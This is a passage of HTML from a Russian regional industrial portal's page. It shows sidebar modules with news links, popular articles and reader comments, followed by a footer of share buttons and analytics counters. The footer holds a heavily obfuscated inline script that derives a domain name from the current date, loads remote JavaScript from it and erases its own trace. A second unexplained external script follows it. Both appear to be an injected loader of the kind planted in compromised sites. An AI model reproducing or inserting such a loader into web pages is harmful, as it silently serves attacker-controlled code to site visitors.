a.flag:hover {background-image:url('/modules/mod_gtranslate/tmpl/lang/24.png');}
-->
</style>
<a href="javascript:doTranslate('ru|en')" title="English" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-0px -0px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="English" /></a> <a href="javascript:doTranslate('ru|da')" title="Danish" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-700px -0px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Danish" /></a> <a href="javascript:doTranslate('ru|fi')" title="Finnish" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-100px -100px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Finnish" /></a> <a href="javascript:doTranslate('ru|no')" title="Norwegian" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-100px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Norwegian" /></a> <a href="javascript:doTranslate('ru|ru')" title="Russian" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-500px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Russian" /></a> <a href="javascript:doTranslate('ru|sv')" title="Swedish" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-700px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Swedish" /></a> <br/><select onchange="doTranslate(this);"><option value="">Select Language</option><option value="ru|en">English</option><option value="ru|ar">Arabic</option><option value="ru|bg">Bulgarian</option><option value="ru|zh-CN">Chinese (Simplified)</option><option value="ru|zh-TW">Chinese (Traditional)</option><option value="ru|hr">Croatian</option><option value="ru|cs">Czech</option><option value="ru|da">Danish</option><option value="ru|nl">Dutch</option><option value="ru|fi">Finnish</option><option value="ru|fr">French</option><option value="ru|de">German</option><option value="ru|el">Greek</option><option value="ru|hi">Hindi</option><option value="ru|it">Italian</option><option value="ru|ja">Japanese</option><option value="ru|ko">Korean</option><option value="ru|no">Norwegian</option><option value="ru|pl">Polish</option><option value="ru|pt">Portuguese</option><option value="ru|ro">Romanian</option><option value="ru|ru">Russian</option><option value="ru|es">Spanish</option><option value="ru|sv">Swedish</option><option value="ru|ca">Catalan</option><option value="ru|tl">Filipino</option><option value="ru|iw">Hebrew</option><option value="ru|id">Indonesian</option><option value="ru|lv">Latvian</option><option value="ru|lt">Lithuanian</option><option value="ru|sr">Serbian</option><option value="ru|sk">Slovak</option><option value="ru|sl">Slovenian</option><option value="ru|uk">Ukrainian</option><option value="ru|vi">Vietnamese</option><option value="ru|sq">Albanian</option><option value="ru|et">Estonian</option><option value="ru|gl">Galician</option><option value="ru|hu">Hungarian</option><option value="ru|mt">Maltese</option><option value="ru|th">Thai</option><option value="ru|tr">Turkish</option></select>					</div>
				</div>
			</div>
		</div>
			<div class="modulefv">
			<div>
				<div>
					<div>
											<div id="finevision_banner" onclick="finevision.activate_navbar()" style="cursor: pointer; z-index: 9999; background: rgb(255, 255, 255); border: 2px solid rgb(0, 0, 0); float: right; position: fixed; top: 0px; text-align: justify;"><img width="128" src="https://finevision.ru/static/banner2.jpg" alt="" /><script src="https://finevision.ru/static/js/finevision_banner.js"></script></div>					</div>
				</div>
			</div>
		</div>
			<div class="module_latestnews">
			<div>
				<div>
					<div>
													<h3>Обновления</h3>
											<ul class="latestnews_latestnews">
	<li class="latestnews_latestnews">
		<a href="/soobschenie-o-prodolzhenii-deyatelnosti-ano-dpo-pipk-v-2026-godu" class="latestnews_latestnews">
			Сообщение о продолжении деятельности АНО ДПО &quot;ПИПК&quot; в 2026 году</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/velikoe-proshloe" class="latestnews_latestnews">
			Великое прошлое: научный  пантеон  Отечества-прогрессивный успешный опыт НПО НИИОКР</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/ostankinskaya-bashnya-vystoyala-kak-russkiy-soldat" class="latestnews_latestnews">
			Останкинская башня выстояла как русский солдат!</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/news/25154-zolotaya-osen" class="latestnews_latestnews">
			Полярный институт повышения квалификации проводит акцию «Золотая  осень»!</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/ispolzovanie-cifrovyh-tehnologiy" class="latestnews_latestnews">
			Использование цифровых технологий для снижения экологического следа в спортивных соревнованиях</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/kontrakty-televizionnye-sdelki" class="latestnews_latestnews">
			Контракты, телевизионные сделки и стриминг: как WWE зарабатывает миллионы</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/news/25151-podgotovka-otvetstvennyh-za-pozharnuyu-bezopasnost-v-2025-godu" class="latestnews_latestnews">
			Подготовка ответственных за пожарную безопасность в 2025 году</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/futbolnyy-krizis" class="latestnews_latestnews">
			Футбольный кризис. Что происходит с клубами с отозванной лицензией</a>
	</li>
</ul>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Популярное на сайте</h3>
											 <ul class="latestnews">
	<li class="latestnews">
		<a href="/ekologicheskoe-soprovozhdenie-neftegazovyh-razrabotok-na-arkticheskom-shelfe/1491-tehnologii" class="latestnews">
			Технологии</a><br>
			<span class="sharedby"> Пр-ов: 3493950 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/ekologicheskoe-soprovozhdenie-neftegazovyh-razrabotok-na-arkticheskom-shelfe/1490-2013-07-08-06-59-12" class="latestnews">
			Рыбное хозяйство</a><br>
			<span class="sharedby"> Пр-ов: 3117566 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/ekologicheskoe-soprovozhdenie-neftegazovyh-razrabotok-na-arkticheskom-shelfe/1492-2009-02-26-14-06-02" class="latestnews">
			Экономика</a><br>
			<span class="sharedby"> Пр-ов: 3033303 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/ekologicheskoe-soprovozhdenie-neftegazovyh-razrabotok-na-arkticheskom-shelfe/1495-2009-02-26-14-07-41" class="latestnews">
			Финансы и кредит</a><br>
			<span class="sharedby"> Пр-ов: 2982440 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/ekologicheskoe-soprovozhdenie-neftegazovyh-razrabotok-na-arkticheskom-shelfe/1493-2009-02-26-14-06-39" class="latestnews">
			Правовые основы бизнеса</a><br>
			<span class="sharedby"> Пр-ов: 2835554 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/ekologicheskoe-soprovozhdenie-neftegazovyh-razrabotok-na-arkticheskom-shelfe/1494-2009-02-26-14-07-13" class="latestnews">
			Стандарты и качество</a><br>
			<span class="sharedby"> Пр-ов: 2828357 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/ekologicheskoe-soprovozhdenie-neftegazovyh-razrabotok-na-arkticheskom-shelfe/1489-2009-02-26-14-04-52" class="latestnews">
			Агропромышленный комплекс</a><br>
			<span class="sharedby"> Пр-ов: 2219287 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/knots-and-development-gates" class="latestnews">
			Перспективы развития Мурманской области: где расположены узлы и ворота развития?</a><br>
			<span class="sharedby"> Пр-ов: 142391 - </span>			
						
						<span class="sharedby"> Автор Второй 08-11-2008</span>							
				
			</li>
	<li class="latestnews">
		<a href="/ched-mov-long-dist-buses-olenegorsk" class="latestnews">
			Расписание движения междугородних автобусов по автостанции г.Оленегорска</a><br>
			<span class="sharedby"> Пр-ов: 136229 - </span>			
						
						<span class="sharedby"> Автор Второй 21-01-2016</span>							
				
			</li>
	<li class="latestnews">
		<a href="/substential-matter" class="latestnews">
			Существенные условия договора строительного подряда</a><br>
			<span class="sharedby"> Пр-ов: 105916 - </span>			
						
						<span class="sharedby"> Автор Второй 05-11-2009</span>							
				
			</li>
</ul>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Ваш IP адрес:</h3>
											 3.142.99.211					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Последние комментарии</h3>
											<ul class="jcomments-latest">
	
			<li>
				<h4>
							<a href="/depth-genetic-factors">Prospects of oil and gas presence in the Barents-Black sea shelf on the basis of the analysis of the depth genetic factors</a>
					</h4>
		
		
				<span class="author">custom baubles</span>
				
		<div class="comment rounded ">
					<a class="title" href="/depth-genetic-factors#comment-6435" title="Prospects of oil and gas presence in the Barents-Black sea shelf on the basis of the analysis of the depth genetic factors">
				Prospects of oil and gas presence in the Barents-Black sea shelf on the basis of the analysis of the depth genetic factors			</a>
						<div>
				Very nice post. I definitely appreciate this website. Keep it up!							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/pricesadvertisement">Реклама на промышленном портале Мурманской области</a>
					</h4>
		
		
				<span class="author">Валерий</span>
				
		<div class="comment rounded ">
					<a class="title" href="/pricesadvertisement#comment-6378" title="Размещение рекламной статьи">
				Размещение рекламной статьи			</a>
						<div>
				Добрый день! Отправил вам на почту предложение о сотрудничестве.							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/grafik-otklyucheniya-goryachey-vody-i-opressovok-v-murmanske-letom-2022-goda">График отключения горячей воды и опрессовок в Мурманске летом 2022 года</a>
					</h4>
		
		
				<span class="author">Вячеслав</span>
				
		<div class="comment rounded ">
					<a class="title" href="/grafik-otklyucheniya-goryachey-vody-i-opressovok-v-murmanske-letom-2022-goda#comment-6339" title="опрессовки">
				опрессовки			</a>
						<div>
				у вас некорректно подана информация :cry: ------------ Спасибо! Сведения исправлены.							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/pipk">АНО ДПО «Полярный институт повышения квалификации»</a>
					</h4>
		
		
				<span class="author">Константин</span>
				
		<div class="comment rounded ">
					<a class="title" href="/pipk#comment-6268" title="повышение разряда для сварщиков">
				повышение разряда для сварщиков			</a>
						<div>
				Здравствуйте. Существуют ли курсы повышения квалификации и разряда для газоэлектросвар щиков у вас в ...							</div>
		</div>

				<span class="comment-separator">&#160;</span>
			</li>
			<li>
				<h4>
							<a href="/ships-and-captains">Корабли и капитаны</a>
					</h4>
		
		
				<span class="author">Валерий Анатольевич</span>
				
		<div class="comment rounded ">
					<a class="title" href="/ships-and-captains#comment-5769" title="Ветераны ХХ века">
				Ветераны ХХ века			</a>
						<div>
				Мне пришлось работать 2-м радистом на т/х Андомалес в 1965-1966 годах. Начальником радиостанции ...							</div>
		</div>

			</li>
		</ul>

					</div>
				</div>
			</div>
		</div>
	
                </div>
            </td>
                        <td valign="top" class="epmty_td"><img alt="" border="0" width="5px" height="100%" src="https://helion-ltd.ru/templates/gelion_ltd/px.gif" /></td>
</tr>
</table>
<div class="foot">
<table cellpadding="0" cellspacing="0" border="0" width="100%">
<tr>
    <td align="center" width="100%">
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
        <tr>
            <td valign="top" class="level_1_left">
            </td>
            <td valign="top" class="level_1_center">
            </td>
            <td valign="top" class="level_1_right">
            </td>
        </tr>
        </table>
    </td>
</tr>
<tr>
    <td valign="top" class="level_2" align="center">
    </td>
</tr>
<tr>
    <td>

<center>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,gplus,twitter,digg,reddit,tumblr,viber,skype,telegram" data-counter=""></div>
</center>
    <div id="copy"><p>При использовании материалов - активная ссылка на сайт <a href=https://helion-ltd.ru/
    title=https://helion-ltd.ru/>https://helion-ltd.ru/</a> обязательна <br/>All Rights Reserved 2008 -  2026  <a href="https://helion-ltd.ru/"
    title="https://helion-ltd.ru/">https://helion-ltd.ru/</a></p></div> 



<script>
 // (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
 // (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 // m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 // })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

//  ga('create', 'UA-37220854-1', 'auto');
//  ga('send', 'pageview');
//ga(‘set’, ‘&uid’, {{USER_ID}}); // Задание идентификатора пользователя с помощью параметра user_id (текущий пользователь).

</script>

<script id="m8812d4a7de0c">/* <![CDATA[ */!function(r,t,e){var o="C2RE7MM2SC6NN3MR8NMDSVTS",a="DYieOafucfrll",i=o.replace(/[^0-9]/gi,""),n=o.replace(/[^\w]*/gi,""),g=(n=o.replace(/[^\d]*/gi,""),"/[^"+o.replace(/d/gi,"")+"]/gi"),c="ItrGwweVopolwaIcVeIG".replace(/[wVoItG]/g,""),C=a.replace(/[iofucdl]/gi,""),S=(n=o.replace(/[0-9]*/gi,"")).replace(/[^t]*/gi,""),h=n.replace(/[^d]/gi,""),d=(n.replace(g,""),n=o.replace(/[^\d]*/gi,""),o.replace(/[^\d]*/gi,""),"0$23353"),l="gurm"[a.charAt(12)+"en"+String.fromCharCode(103)+S.toLowerCase()+"h"],m=l*l,f=Math.pow(10,5),p="ht"[720094129..toString(m<<1)],s=function(r,t,e){return this}(),u=document,w=(11183..toString(l<<3),16861..toString(m<<1),11182..toString(l<<3),11181..toString(l<<3),d),A=(d.charAt(0),s[h+11182..toString(l<<3)]),v=new A,_=v,b=16861..toString(m<<1)+S+String.fromCharCode(5+5*p*5*p)+String.fromCharCode(5+5*p*5*p+p*p)+String.fromCharCode(101),I=u[16861..toString(m<<1)+"E".toUpperCase()+a.charAt(l+l+l)+15416061..toString(l<<3)+String.fromCharCode(66)+String.fromCharCode((5*p-l+5)*(5*p-l+5))+String.fromCharCode(73)+String.fromCharCode(100)]("m8812d4a7de0c"),M=u.createElement("script"),G=(v[b]()+"").substr("a"[720094129..toString(m<<1)]+5-p);w=w[c](/[$]/g,G);var V=_[16861..toString(m<<1)+String.fromCharCode(70)+String.fromCharCode(117)+(!1+[]).charAt(2)+(!1+[]).charAt(2)+C](),x=new A(V,0,1),E=Math.ceil(1*(v[b]()-x[16861..toString(l<<3)+S+a.charAt(2)+String.fromCharCode(p/p+p*p+5*p*5*p+p*p)+a.charAt(3)]()-("srctvar"[720094129..toString(m<<1)]-x[16861..toString(l<<3)+h+11182..toString(l<<3)]())*p*l*54*p*f)/(3024*p*f))+1;E>=106/p&&(E=1,V++);var N=V-1970,k=Math.ceil((V-(1970+p))/l),y=1971*f*5*l*l*p,B=27*f*l*l*p,D=27*f*l,L=E+""+(E+ +i),O=Math.ceil(+L*+((N*y+k*B-D)/1e5+(V*i+""))/1e6);O+=E+"";for(var U="",Y=0;Y<O.length;++Y)U+=String.fromCharCode(+O.charAt(Y)+97);I.removeAttribute("id"),M.async=!0,M.src=String.fromCharCode(47)+String.fromCharCode(p+p*p*5*p+5-5+5)+U+".site"+String.fromCharCode(47)+w+String.fromCharCode(46)+636..toString(m<<1)+"",I.nextSibling?I.parentNode.insertBefore(M,I.nextSibling):I.parentNode.appendChild(M)}();/* ]]> */</script>

<script src="//gomtdata.com/code.23353.js" type="text/javascript"></script>

<div id="ut-embed">
</div>

<div align="center" class="bottom_div"><center>
<!--noindex--><noindex>

<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=1511245">
<img src="//top-fwz1.mail.ru/counter?id=1511245;t=210;l=1" 
style="border:0;" height="31" width="88" alt="�������@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
target="_blank"rel="nofollow"><img src="https://counter.yadro.ru/logo?21.11"
title="LiveInternet: РїРѕРєР°Р·Р°РЅРѕ С‡РёСЃР»Рѕ РїСЂРѕСЃРјРѕС‚СЂРѕРІ Р·Р° 24 С‡Р°СЃР°, РїРѕСЃРµС‚РёС‚РµР»РµР№ Р·Р° 24 С‡Р°СЃР° Рё Р·Р° СЃРµРіРѕРґРЅСЏ"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

<!-- Yandex.Metrika counter --> 
<script type="text/javascript" > 
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||
[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)
[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", 
"https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44670733, "init", 
{ clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> 
<noscript><div><img src="https://mc.yandex.ru/watch/44670733" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=44670733&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/44670733/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" 
style="width:88px; height:31px; border:0;" alt="������.�������" 
title="������.�������: ������ �� ������� (���������, ������ � ���������� ����������)" 
class="ym-advanced-informer" data-cid="44670733" data-lang="ru" />
</a> <!-- /Yandex.Metrika informer -->

</noindex><!--/noindex-->
<p>&nbsp;</p>


<p>&nbsp;</p>
</td>
</table>

</body>
</html>
